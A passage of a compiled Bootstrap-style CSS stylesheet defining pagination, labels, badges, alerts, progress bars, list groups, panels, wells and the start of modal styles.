.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: rgb(238.425, 238.425, 238.425);
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: rgb(119.085, 119.085, 119.085);
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: rgb(119.085, 119.085, 119.085);
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: rgb(93.585, 93.585, 93.585);
}

.label-primary {
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: rgb(40.2646694215, 95.723553719, 143.5853305785);
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: rgb(68.2692307692, 156.7307692308, 68.2692307692);
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: rgb(48.5431472081, 175.6903553299, 213.4568527919);
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: rgb(236.015625, 151.21875, 30.984375);
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: rgb(201.4953271028, 48.0841121495, 43.5046728972);
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: rgb(119.085, 119.085, 119.085);
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: rgb(238.425, 238.425, 238.425);
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: rgb(212.925, 212.925, 212.925);
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.428571429;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #b2b2b2;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: rgb(213.7777777778, 232.9166666667, 197.5833333333);
  color: #3c763d;
}
.alert-success hr {
  border-top-color: rgb(200.5555555556, 225.8333333333, 179.1666666667);
}
.alert-success .alert-link {
  color: rgb(42.808988764, 84.191011236, 43.5224719101);
}

.alert-info {
  background-color: #d9edf7;
  border-color: rgb(187.5086956522, 231.9108695652, 240.7913043478);
  color: #31708f;
}
.alert-info hr {
  border-top-color: rgb(166.4434782609, 224.7043478261, 236.3565217391);
}
.alert-info .alert-link {
  color: rgb(35.984375, 82.25, 105.015625);
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: rgb(249.5322580645, 234.6478494624, 203.9677419355);
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: rgb(247.064516129, 225.4623655914, 180.935483871);
}
.alert-warning .alert-link {
  color: rgb(102.2741116751, 80.7817258883, 43.7258883249);
}

.alert-danger {
  background-color: #f2dede;
  border-color: rgb(234.7934782609, 203.7065217391, 208.8876811594);
  color: #a94442;
}
.alert-danger hr {
  border-top-color: rgb(227.5869565217, 185.4130434783, 192.4420289855);
}
.alert-danger .alert-link {
  color: rgb(132.3234042553, 53.2425531915, 51.6765957447);
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item,
button.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: rgb(238.425, 238.425, 238.425);
  color: rgb(119.085, 119.085, 119.085);
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: rgb(119.085, 119.085, 119.085);
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: rgb(199.4324380165, 220.8950413223, 239.4175619835);
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: rgb(207.8888888889, 232.9166666667, 197.5833333333);
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: rgb(195.9347826087, 227.0217391304, 242.5652173913);
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: rgb(249.5322580645, 242.2419354839, 203.9677419355);
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: rgb(234.7934782609, 203.7065217391, 203.7065217391);
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #b2b2b2;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #b2b2b2;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.panel-primary > .panel-heading .badge {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

.panel-success {
  border-color: rgb(213.7777777778, 232.9166666667, 197.5833333333);
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: rgb(213.7777777778, 232.9166666667, 197.5833333333);
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: rgb(213.7777777778, 232.9166666667, 197.5833333333);
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: rgb(213.7777777778, 232.9166666667, 197.5833333333);
}

.panel-info {
  border-color: rgb(187.5086956522, 231.9108695652, 240.7913043478);
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: rgb(187.5086956522, 231.9108695652, 240.7913043478);
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: rgb(187.5086956522, 231.9108695652, 240.7913043478);
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: rgb(187.5086956522, 231.9108695652, 240.7913043478);
}

.panel-warning {
  border-color: rgb(249.5322580645, 234.6478494624, 203.9677419355);
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: rgb(249.5322580645, 234.6478494624, 203.9677419355);
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: rgb(249.5322580645, 234.6478494624, 203.9677419355);
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: rgb(249.5322580645, 234.6478494624, 203.9677419355);
}

.panel-danger {
  border-color: rgb(234.7934782609, 203.7065217391, 208.8876811594);
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: rgb(234.7934782609, 203.7065217391, 208.8876811594);
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: rgb(234.7934782609, 203.7065217391, 208.8876811594);
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: rgb(234.7934782609, 203.7065217391, 208.8876811594);
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid rgb(227.15, 227.15, 227.15);
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

